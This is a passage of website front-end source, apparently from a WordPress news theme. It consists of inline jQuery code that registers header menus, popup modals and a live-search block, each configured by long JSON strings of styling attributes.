excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_10';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_10');

                        tdbMenuItem.blockAtts = '{"0":"context=\"check_header\"_favorites","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJtYXJnaW4tbGVmdCI6ImF1dG8iLCJwYWRkaW5nLXRvcCI6IjUiLCJkaXNwbGF5IjoiIn19","icon_color":"var(--tt-primary-color)","icon_color_h":"var(--tt-accent-color)","count_txt_color":"var(--tt-extra-color)","count_bg_color":"var(--tt-accent-color)","url":"bookmark-page\/","tdicon":"td-icon-bookmark-empty","icon_size":"eyJhbGwiOjE2LCJwb3J0cmFpdCI6IjE0In0=","icon_space":"0","block_type":"tdb_header_menu","menu_id":"","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_align_horiz":"content-horiz-left","mm_posts_limit":"5","modules_on_row_regular":"100%","mm_subcats_posts_limit":"4","modules_on_row_cats":"100%","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mm_elem_align_horiz":"content-horiz-left","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_excerpt":"block","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery().ready( function () {
                        var blockUid = 'tdi_9',
                            $blockObj = jQuery('.tdi_9'),
                            modalUid = 'menu',
                            $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                            show_modal_in_composer = 'yes';

                        if( $modalObj.length && modalUid !== '' ) {
                            var tdPopupModalItem = new tdPopupModal.item(),
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                            // modal uid
                            tdPopupModalItem.uid = modalUid;
                            // block uid
                            tdPopupModalItem.blockUid = blockUid;
                            // modal object
                            tdPopupModalItem.modalObj = $modalObj;
                            // modal object
                            tdPopupModalItem.closeModals = [];
                            // modal open position
                            tdPopupModalItem._modal_open_position = 'over-screen';
                            // modal open disable site scroll
                            tdPopupModalItem._site_scroll = '1';

                            // check to see whether we are in composer or not
                                                            // we are not in composer
                                // trigger button object
                                if( $triggerBtnObj.length ) {
                                    tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                }

                                // trigger types
                                tdPopupModalItem._modal_trigger_types = {"button":[]};

                                // modal content load
                                tdPopupModalItem._modal_content_load = '';

                                                            
                            tdPopupModal.addItem(tdPopupModalItem);
                        }
                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery().ready( function () {
                        var blockUid = 'tdi_35',
                            $blockObj = jQuery('.tdi_35'),
                            modalUid = 'subscribe-modal',
                            $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                            show_modal_in_composer = '';

                        if( $modalObj.length && modalUid !== '' ) {
                            var tdPopupModalItem = new tdPopupModal.item(),
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                            // modal uid
                            tdPopupModalItem.uid = modalUid;
                            // block uid
                            tdPopupModalItem.blockUid = blockUid;
                            // modal object
                            tdPopupModalItem.modalObj = $modalObj;
                            // modal object
                            tdPopupModalItem.closeModals = [];
                            // modal open position
                            tdPopupModalItem._modal_open_position = 'over-screen';
                            // modal open disable site scroll
                            tdPopupModalItem._site_scroll = '1';

                            // check to see whether we are in composer or not
                                                            // we are not in composer
                                // trigger button object
                                if( $triggerBtnObj.length ) {
                                    tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                }

                                // trigger types
                                tdPopupModalItem._modal_trigger_types = {"button":[]};

                                // modal content load
                                tdPopupModalItem._modal_content_load = '';

                                                            
                            tdPopupModal.addItem(tdPopupModalItem);
                        }
                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_57';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_57');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"33.33333333%","modules_on_row_cats":"50%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1024","f_elem_font_size":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTIifQ==","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2NHB4In0=","f_elem_font_family":"tt-extra_global","mm_align_screen":"yes","mm_width":"eyJhbGwiOiIxNDAwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_ajax_preloading":"preload","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiJ9","all_modules_space":"0","text_color":"var(--tt-primary-color)","tds_menu_active":"tds_menu_active1","tds_menu_active1-text_color_h":"#dd3333","tds_menu_active1-line_height":"0","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_family":"tt-extra_global","m_bg":"var(--tt-extra-color)","cat_bg":"rgba(255,255,255,0)","cat_txt":"var(--tt-hover)","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","f_title_font_family":"tt-primary-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","mix_type":"","mix_type_h":"color","mix_color_h":"rgba(239,239,239,0.48)","width":"eyJsYW5kc2NhcGUiOiI1ODVweCIsInBvcnRyYWl0IjoiNTEwcHgiLCJhbGwiOiI5MDBweCJ9","tdc_css":"eyJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3NjgsImFsbCI6eyJtYXJnaW4tbGVmdCI6ImF1dG8iLCJkaXNwbGF5IjoiIn19","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjYifQ==","modules_category_padding":"0","meta_padding":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIn0=","art_title":"eyJhbGwiOiI0cHggMCAwIDAiLCJsYW5kc2NhcGUiOiIycHggMCAwIDAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE2In0=","f_cat_font_family":"tt-extra_global","f_elem_font_style":"","tds_menu_active1-line_color":"","sub_text_color":"var(--tt-primary-color)","sub_shadow_shadow_size":"16","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","tds_menu_sub_active1-sub_text_color_h":"var(--tt-hover)","mm_shadow_shadow_size":"30","mm_shadow_shadow_offset_vertical":"10","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","f_mm_sub_font_family":"tt-extra_global","all_underline_color":"","cat_bg_hover":"rgba(255,255,255,0)","cat_txt_hover":"var(--tt-accent-color)","title_txt":"var(--tt-primary-color)","title_txt_hover":"var(--tt-hover)","sub_icon_align":"0","sub_align_horiz":"content-horiz-left","main_sub_color":"#dd3333","sub_border_color":"#dd3333","sub_icon_pos":"","sub_elem_radius":"13","sep_icon_align":"0","mm_posts_limit":"3","mm_subcats_posts_limit":"3","mc1_title_tag":"","main_sub_icon_space":"5","align_horiz":"content-horiz-left","main_sub_icon_align":"0","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_child_cats":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = 'preload';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_60';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 0","art_title":"0 0 5px","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","icon_size":"eyJhbGwiOjI0LCJwb3J0cmFpdCI6IjIwIn0=","form_offset":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOCJ9","toggle_horiz_align":"content-horiz-right","show_form":"yes","icon_color":"var(--tt-primary-color)","form_offset_left":"18","form_width":"eyJhbGwiOiI1NjAiLCJwb3J0cmFpdCI6IjUwMCJ9","btn_text":" Search","mc1_tl":"12","results_limit":"6","open_in_new_window":"yes","modules_on_row":"33.33333333%","image_height":"60","meta_info_horiz":"content-horiz-left","modules_extra_cat":"","modules_category":"above","arrow_color":"rgba(221,51,51,0)","results_padding":"20px 20px","results_border":"1px 0","f_input_font_size":"13","f_placeholder_font_size":"13","f_input_font_weight":"500","f_placeholder_font_weight":"500","f_input_font_family":"tt-primary-font_global","f_placeholder_font_family":"tt-primary-font_global","f_results_msg_font_size":"13","f_results_msg_font_weight":"700","f_results_msg_font_family":"tt-extra_global","f_results_msg_font_style":"italic","cat_bg":"rgba(255,255,255,0)","cat_txt":"var(--tt-hover)","modules_category_padding":"3px 6px 4px 0","title_txt":"var(--tt-primary-color)","title_txt_hover":"var(--tt-accent-color)","btn_bg":"var(--tt-primary-color)","btn_bg_hover":"var(--tt-accent-color)","btn_txt":"#ffffff","f_title_font_line_height":"1.1","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMyJ9","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_line_height":"1.6","f_cat_font_weight":"500","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","f_title_font_family":"tt-primary-font_global","f_cat_font_family":"tt-extra_global","icon_color_h":"var(--tt-hover)","exclude_pages":"yes","f_sec_title_font_family":"tt-primary-font_global","f_tax_title_font_family":"tt-extra_global","input_padding":"10px 20px","input_border":"1px 0px 1px 1px","form_shadow_shadow_size":"30","form_shadow_shadow_offset_vertical":"10","form_shadow_shadow_color":"rgba(0,0,0,0.15)","input_color":"var(--tt-primary-color)","placeholder_color":"var(--tt-gray-dark)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg_h":"var(--tt-accent-color)","input_border_color":"var(--tt-primary-color)","results_msg_color":"var(--tt-hover)","results_msg_color_h":"var(--tt-accent-color)","all_underline_color":"","cat_bg_hover":"rgba(255,255,255,0)","cat_txt_hover":"var(--tt-accent-color)","btn_txt_hover":"#ffffff","form_border":"0","results_border_color":"var(--tt-primary-color)","btn_padding":"10px 20px","f_btn_font_family":"tt-extra_global","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_spacing":"0.5","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","inline":"","float_block":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input 